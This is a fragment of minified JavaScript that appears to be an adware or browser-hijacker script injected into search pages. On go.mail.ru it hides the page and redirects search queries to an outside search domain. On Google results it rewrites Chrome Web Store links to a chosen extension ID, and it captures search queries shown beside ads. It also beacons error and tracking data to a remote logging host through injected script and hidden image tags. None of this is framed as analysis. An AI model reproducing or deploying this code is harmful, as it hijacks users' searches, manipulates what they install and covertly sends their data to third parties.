block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["22bd1a92d57466cd6c"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["22bd1a92d57466cd6c"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//joyshoul.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52686","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8893","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//joyshoul.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));